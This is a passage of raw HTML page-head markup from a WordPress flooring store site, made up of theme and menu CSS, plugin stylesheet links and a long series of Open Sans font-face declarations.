!important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;right: 0px;float: right;background-color: #cccccc;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://www.flooring.org/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='aws-pro-style-css' href='https://www.flooring.org/wp-content/plugins/advanced-woo-search-pro/assets/css/common.min.css?ver=pro3.51' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.flooring.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.flooring.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1415px;}.wp-block-group__inner-container{max-width:1415px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:240px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.main-title{font-size:45px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Open Sans, sans-serif;font-weight:600;text-transform:capitalize;}h1{font-family:Open Sans, sans-serif;font-weight:600;font-size:34px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}.top-bar{background-color:#2e415f;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#2e415f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#2e415f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#2e415f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#2e415f;}.site-info a{color:#ffffff;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px 60px 10px 60px;}.inside-header{padding:20px 60px 20px 60px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:40px;}.navigation-search input[type="search"]{height:40px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.flooring.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://www.flooring.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://www.flooring.org/wp-content/themes/generatepress_child/style.css?ver=1760448361' media='all' />
<style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/normal.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/normal.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open 